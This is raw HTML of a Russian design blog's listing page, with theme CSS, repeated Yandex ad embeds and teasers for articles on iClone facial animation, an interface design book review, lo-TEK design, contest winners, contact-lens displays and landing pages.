<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1439" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42210 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-iclone tag-animatsii tag-v tag-litsevoj tag-po tag-sovetov tag-ekspertnyh category-179 description-off" data-name="7 экспертных советов по лицевой анимации в iClone 7" data-date="2020-01-17T02:31:14+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/7-ekspertnyh-sovetov-po-litsevoj-animatsii-v-iclone-7.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/1579217474_pre-7-ekspertnyh-sovetov-po-litsevoj-animatsii-v-iclone-7-844x563.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/1579217474_pre-7-ekspertnyh-sovetov-po-litsevoj-animatsii-v-iclone-7-844x563.jpg 844w" alt="" title="&lt;pre&gt;7 экспертных советов по лицевой анимации в iClone 7" width="844" height="563"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/7-ekspertnyh-sovetov-po-litsevoj-animatsii-v-iclone-7.html" title="7 экспертных советов по лицевой анимации в iClone 7" rel="bookmark">7 экспертных советов по лицевой анимации в iClone 7</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/17" title="02:31" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-17T02:31:14+00:00">17.01.2020</time></a></div>
	<div class="entry-excerpt"><p>iClone &#8212; это мощный инструмент для анимации в реальном времени, целью которого является удаление болезненных и повторяющихся аспектов из процесса анимации и упрощение сложной работы по созданию реалистичного цифрового люди. Как и игровые движки, которые привели к появлению Machinima, iClone всегда фокусировался на том, чтобы работать в режиме реального времени, делая его менее сложным, чем&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/7-ekspertnyh-sovetov-po-litsevoj-animatsii-v-iclone-7.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42206 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-dizajner tag-i tag-interfejsov tag-knigu tag-na tag-retsenziya tag-sidorenko category-179 description-off" data-name="Рецензия на книгу “Дизайнер интерфейсов” Сидоренко И." data-date="2020-01-16T19:00:12+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/retsenziya-na-knigu-dizajner-interfejsov-sidorenko-i.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/1579190412_retsenziya-na-knigu-dizajner-interfejsov-sidorenko-i-1200x800.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/1579190412_retsenziya-na-knigu-dizajner-interfejsov-sidorenko-i-1200x800.jpeg 1200w" alt="" title="Рецензия на книгу “Дизайнер интерфейсов” Сидоренко И." width="1200" height="800"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/retsenziya-na-knigu-dizajner-interfejsov-sidorenko-i.html" title="Рецензия на книгу “Дизайнер интерфейсов” Сидоренко И." rel="bookmark">Рецензия на книгу “Дизайнер интерфейсов” Сидоренко И.</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/16" title="19:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-16T19:00:12+00:00">16.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Самую малость о книге или встречаем по одежке Стильная черная матовая обложка книги, гордо носящей название “Дизайнер интерфейсов”, сразу дает понять о чем будет эта книга. Подробное содержание, состоящее из 3 больших частей. Плотная мелованная бумага, через которую почти не видно текста на обратной стороне страницы. Приятная типографика, относительно крупный кегль, читается легко и просто.&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/retsenziya-na-knigu-dizajner-interfejsov-sidorenko-i.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42204 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-lotek tag-v tag-vozvyshenie tag-dizajnery tag-mestnoj tag-mogut tag-praktiki tag-u tag-uchitsya tag-epohu category-1 description-off" data-name="Возвышение в эпоху lo-TEK: дизайнеры могут учиться у местной практики" data-date="2020-01-16T16:52:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/vozvyshenie-v-epohu-lo-tek-dizajnery-mogut-uchitsya-u-mestnoj-praktiki.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/pre-vozvyshenie-v-epohu-lo-tek-dizajnery-mogut-uchitsya-u-mestnoj-praktiki-675x450.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/pre-vozvyshenie-v-epohu-lo-tek-dizajnery-mogut-uchitsya-u-mestnoj-praktiki-675x450.jpg 675w" alt="" title="&lt;pre&gt;Возвышение в эпоху lo-TEK: дизайнеры могут учиться у местной практики" width="675" height="450"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/vozvyshenie-v-epohu-lo-tek-dizajnery-mogut-uchitsya-u-mestnoj-praktiki.html" title="Возвышение в эпоху lo-TEK: дизайнеры могут учиться у местной практики" rel="bookmark">Возвышение в эпоху lo-TEK: дизайнеры могут учиться у местной практики</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/16" title="16:52" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-16T16:52:17+00:00">16.01.2020</time></a></div>
	<div class="entry-excerpt"><p>В своей новой книге дизайнер и академик Джулия Уотсон исследует, как дизайнеры могут смотреть на устойчивые практики коренных народов и применять их в масштабе города. Автор Молли Лонг 16 января 2020 г. 13:52 16 января 2020 г. 14:10 В течение многих месяцев пожары в Австралии служили надвигающимся напоминанием о непосредственной угрозе изменения климата. По оценкам,&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/vozvyshenie-v-epohu-lo-tek-dizajnery-mogut-uchitsya-u-mestnoj-praktiki.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42202 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelanceboutique tag-dekabrya tag-za tag-konkursov tag-na tag-pobediteli tag-yanvarya category-179 description-off" data-name="Победители конкурсов на Freelance.Boutique за 26 декабря 2019-16 января 2020" data-date="2020-01-16T16:30:17+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/pobediteli-konkursov-na-freelance-boutique-za-26-dekabrya-2019-16-yanvarya-2020.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/1579181418_pobediteli-konkursov-na-freelance-boutique-za-26-dekabrya-2019-16-yanvarya-2020-799x533.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/1579181418_pobediteli-konkursov-na-freelance-boutique-za-26-dekabrya-2019-16-yanvarya-2020-799x533.jpg 799w, https://artforlife.ru/wp-content/uploads/2020/01/1579181418_pobediteli-konkursov-na-freelance-boutique-za-26-dekabrya-2019-16-yanvarya-2020-800x533.jpg 800w" alt="" title="Победители конкурсов на Freelance.Boutique за 26 декабря 2019-16 января 2020" width="799" height="533"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/pobediteli-konkursov-na-freelance-boutique-za-26-dekabrya-2019-16-yanvarya-2020.html" title="Победители конкурсов на Freelance.Boutique за 26 декабря 2019-16 января 2020" rel="bookmark">Победители конкурсов на Freelance.Boutique за 26 декабря 2019-16 января 2020</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/16" title="16:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-16T16:30:17+00:00">16.01.2020</time></a></div>
	<div class="entry-excerpt"><p>Сегодня мы немножечко заглянем в прошлое — посмотрим на победителей последних дней 2019 года. А еще — на тех, кто уже успел выиграть в конкурсах в этом году. Наталья Зверева &#13; Логотип и фирменный стиль «Лариса жарит» Татьяна Маслакова &#13; Разработка лого и фирменного стиля для дизайн студии Альбина Деунежева &#13; Разработка фирменного стиля для транспортной компании (ребрендинг)&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/pobediteli-konkursov-na-freelance-boutique-za-26-dekabrya-2019-16-yanvarya-2020.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42208 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-budushhego tag-byt tag-v tag-vashej tag-displej tag-kontaktnoj tag-linze tag-mozhet category-1 description-off" data-name="Дисплей будущего может быть в вашей контактной линзе" data-date="2020-01-16T16:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/displej-budushhego-mozhet-byt-v-vashej-kontaktnoj-linze.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/pre-displej-budushhego-mozhet-byt-v-vashej-kontaktnoj-linze-1004x670.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/pre-displej-budushhego-mozhet-byt-v-vashej-kontaktnoj-linze-1004x670.jpg 1004w" alt="" title="&lt;pre&gt;Дисплей будущего может быть в вашей контактной линзе" width="1004" height="670"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/displej-budushhego-mozhet-byt-v-vashej-kontaktnoj-linze.html" title="Дисплей будущего может быть в вашей контактной линзе" rel="bookmark">Дисплей будущего может быть в вашей контактной линзе</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/16" title="16:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-16T16:00:00+00:00">16.01.2020</time></a></div>
	<div class="entry-excerpt"><p>В данный момент объектив получает питание через носимый на запястье носимый вами, который также обрабатывает большую часть вычислений. В конце концов, Wiemer сказал, что он думает, что команда может отказаться от ношения в пользу решения на базе смартфона. Использование приложений на контактной линзе Тем не менее, возможности очень широки. Я надел гарнитуру виртуальной реальности HTC&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/displej-budushhego-mozhet-byt-v-vashej-kontaktnoj-linze.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-42200 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-po tag-polnoe tag-rukovodstvo tag-stranitsam tag-tselevym category-179 description-off" data-name="Полное руководство по целевым страницам" data-date="2020-01-16T13:02:25+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/polnoe-rukovodstvo-po-tselevym-stranitsam.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2020/01/1579168946_pre-polnoe-rukovodstvo-po-tselevym-stranitsam-1599x1066.jpg" srcset="https://artforlife.ru/wp-content/uploads/2020/01/1579168946_pre-polnoe-rukovodstvo-po-tselevym-stranitsam-1599x1066.jpg 1599w, https://artforlife.ru/wp-content/uploads/2020/01/1579168946_pre-polnoe-rukovodstvo-po-tselevym-stranitsam-1600x1066.jpg 1600w" alt="" title="&lt;pre&gt;Полное руководство по целевым страницам" width="1599" height="1066"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/polnoe-rukovodstvo-po-tselevym-stranitsam.html" title="Полное руководство по целевым страницам" rel="bookmark">Полное руководство по целевым страницам</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2020/01/16" title="13:02" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2020-01-16T13:02:25+00:00">16.01.2020</time></a></div>
